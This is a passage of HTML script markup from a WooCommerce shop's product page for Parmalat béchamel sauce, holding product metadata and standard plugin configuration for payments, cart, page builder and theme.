type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.viveteacolori.com"}},{"@type":"ListItem","position":2,"item":{"name":"Pasta, Farina, Riso e Condimenti","@id":"https:\/\/www.viveteacolori.com\/kategorie\/pasta-farina-riso-e-condimenti\/"}},{"@type":"ListItem","position":3,"item":{"name":"Condimenti e Oli","@id":"https:\/\/www.viveteacolori.com\/kategorie\/pasta-farina-riso-e-condimenti\/condimenti\/"}},{"@type":"ListItem","position":4,"item":{"name":"PARMALAT CHEF BESCIAMELLA 200 ML","@id":"https:\/\/www.viveteacolori.com\/produkt\/parmalat-chef-besciamella-200-ml\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.viveteacolori.com\/produkt\/parmalat-chef-besciamella-200-ml\/#product","name":"PARMALAT CHEF BESCIAMELLA 200 ML","url":"https:\/\/www.viveteacolori.com\/produkt\/parmalat-chef-besciamella-200-ml\/","description":"INGREDIENTI: latte intero, panna, farina di frumento, amido di mais, sale\r\nGli ingredienti evidenziati possono causare reazioni in persone allergiche o intolleranti.\r\n&amp;nbsp;","image":"https:\/\/www.viveteacolori.com\/wp-content\/uploads\/2021\/08\/Neues-Projekt-2021-08-23T122407.621.jpg","sku":15332,"offers":[{"@type":"Offer","price":"1.35","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1.35","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.viveteacolori.com\/produkt\/parmalat-chef-besciamella-200-ml\/","seller":{"@type":"Organization","name":"Italienische Spezialit\u00e4ten","url":"https:\/\/www.viveteacolori.com"}}],"brand":{"@type":"Brand","name":"Parmalat"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_66e26a89218c483abf0ff161ed20366e","fragment_name":"wc_fragments_66e26a89218c483abf0ff161ed20366e","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.viveteacolori.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.viveteacolori.com/warenkorb/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.4.1" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.4.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_66e26a89218c483abf0ff161ed20366e","fragment_name":"wc_fragments_66e26a89218c483abf0ff161ed20366e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51Kbl5VDhBNxlzvtIWi98ADaPtwjzPj0VmumzZ0GM3qTA2LNYpbK7rUwrNI8shImvXCsd9fWPupn4hisIDbfooOhq00Ueo4GiLS","allow_prepaid_card":"yes","locale":"it"},"nonce":{"payment":"c5c29980e9","shipping":"75fffe62e2","update_shipping":"433798fcba","checkout":"f699aaf62e","add_to_cart":"e21c336aa9","get_selected_product_data":"c4e8bf9907","log_errors":"7869bdf759","clear_cart":"ee77d75b46"},"i18n":{"no_prepaid_card":"Non accettiamo carte prepagate al momento.","unknown_shipping":"Opzione di spedizione sconosciuta \"[opzione]\"."},"checkout":{"url":"https://www.viveteacolori.com/kasse/","currency_code":"eur","country_code":"DE","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"it","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"In Elaborazione","detail":"","amount":0},"displayItems":[{"label":"PARMALAT CHEF BESCIAMELLA 200 ML","amount":135},{"label":"Imposta","amount":0,"pending":true},{"label":"Spedizione","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":135,"pending":true},"requestShipping":true,"currency":"eur","country_code":"DE"}};
//# sourceURL=wc_stripe_payment_request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=6.3.0" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.viveteacolori.com","ajax_url":"https://www.viveteacolori.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.6.4.1" id="jquery-payment-js"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Carta di credito (striscia)","key":"pk_live_51Kbl5VDhBNxlzvtIWi98ADaPtwjzPj0VmumzZ0GM3qTA2LNYpbK7rUwrNI8shImvXCsd9fWPupn4hisIDbfooOhq00Ueo4GiLS","i18n_terms":"Per favore, accetta prima i termini e le condizioni","i18n_required_fields":"Per favore, riempi prima i campi obbligatori","updateFailedOrderNonce":"5316e144d4","updatePaymentIntentNonce":"52e2607234","orderId":"0","checkout_url":"/?wc-ajax=checkout","stripe_locale":"it","no_prepaid_card_msg":"Spiacente, non accettiamo carte prepagate al momento. Non ti \u00e8 stato addebitato nulla. Prova un altro metodo di pagamento.","no_sepa_owner_msg":"Inserisci il nome associato al tuo IBAN.","no_sepa_iban_msg":"Per favore inserisci il tuo numero conto IBAN.","payment_intent_error":"Non riusciamo ad inizializzare il pagamento. Per favore riprova.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https://www.viveteacolori.com/kasse/order-received/?utm_nooverride=1","ajaxurl":"/?wc-ajax=%%endpoint%%","stripe_nonce":"61741da1db","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"DE","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Il nome e cognome nell'indirizzo di fatturazione sono obbligatori","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"0969e9c4aa","create_payment_intent_nonce":"b7e6a451c9","cpf_cnpj_required_msg":"CPF/CNPJ is a required field","invalid_number":"Il numero della carta non \u00e8 un numero di carta di credito valido.","invalid_expiry_month":"Il mese di scadenza della carta non \u00e8 valido.","invalid_expiry_year":"L'anno di scadenza della carta non \u00e8 valido.","invalid_cvc":"Il codice di sicurezza della carta non \u00e8 valido.","incorrect_number":"Il numero della carta non \u00e8 corretto.","incomplete_number":"Il numero della carta \u00e8 incompleto.","incomplete_cvc":"Il codice di sicurezza della carta \u00e8 incompleto.","incomplete_expiry":"La data di scadenza della carta \u00e8 incompleta.","expired_card":"La carta \u00e8 scaduta.","incorrect_cvc":"Il codice di sicurezza della carta non \u00e8 corretto.","incorrect_zip":"Il codice postale della carta ha fallito la conferma.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"L'anno di scadenza della carta \u00e8 nel passato","card_declined":"La carta \u00e8 stata rifiutata.","missing":"Non \u00e8 presente alcuna carta su un cliente che deve pagare.","processing_error":"Si \u00e8 verificato un errore durante l'elaborazione della carta.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Indirizzo email non valido, correggilo e riprova.","invalid_request_error":"Impossibile processare il pagamento, per favore prova di nuovo oppure usa un altro metodo.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};
//# sourceURL=woocommerce_stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=6.3.0" id="woocommerce_stripe-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.2" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.viveteacolori.com\/wp-admin\/admin-ajax.php","nonce":"87688414b3","urls":{"assets":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.viveteacolori.com\/warenkorb\/","checkout_page_url":"https:\/\/www.viveteacolori.com\/kasse\/"},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.viveteacolori.com\/wp-admin\/admin-ajax.php","nonce":"87688414b3","urls":{"assets":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.viveteacolori.com\/warenkorb\/","checkout_page_url":"https:\/\/www.viveteacolori.com\/kasse\/"},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5" id="share-link-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15332,"title":"PARMALAT%20CHEF%20BESCIAMELLA%20200%20ML%20%E2%80%93%20Italienische%20Spezialit%C3%A4ten","excerpt":"INGREDIENTI: <span style=\"text-decoration: underline;\"><strong>latte<\/strong><\/span> intero, <span style=\"text-decoration: underline;\"><strong>panna<\/strong><\/span>, farina di <span style=\"text-decoration: underline;\"><strong>frumento<\/strong><\/span>, amido di mais, sale\r\n<p class=\"p1\"><em><span class=\"s1\"><b>Gli ingredienti evidenziati possono causare reazioni in persone allergiche o intolleranti.<\/b><\/span><\/em><\/p>\r\n&nbsp;","featuredImage":"https:\/\/www.viveteacolori.com\/wp-content\/uploads\/2021\/08\/Neues-Projekt-2021-08-23T122407.621.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15332,"title":"PARMALAT%20CHEF%20BESCIAMELLA%20200%20ML%20%E2%80%93%20Italienische%20Spezialit%C3%A4ten","excerpt":"INGREDIENTI: <span style=\"text-decoration: underline;\"><strong>latte<\/strong><\/span> intero, <span style=\"text-decoration: underline;\"><strong>panna<\/strong><\/span>, farina di <span style=\"text-decoration: underline;\"><strong>frumento<\/strong><\/span>, amido di mais, sale\r\n<p class=\"p1\"><em><span class=\"s1\"><b>Gli ingredienti evidenziati possono causare reazioni in persone allergiche o intolleranti.<\/b><\/span><\/em><\/p>\r\n&nbsp;","featuredImage":"https:\/\/www.viveteacolori.com\/wp-content\/uploads\/2021\/08\/Neues-Projekt-2021-08-23T122407.621.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_88185c99d08a45b3d6b54a9ac29696aa","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.viveteacolori.com/warenkorb/","ajaxurl":"https://www.viveteacolori.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"2","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.viveteacolori.com/","shop_url":"https://www.viveteacolori.com/shop/","age_verify":"yes","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_66e26a89218c483abf0ff161ed20366e","fragment_name":"wc_fragments_66e26a89218c483abf0ff161ed20366e","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv 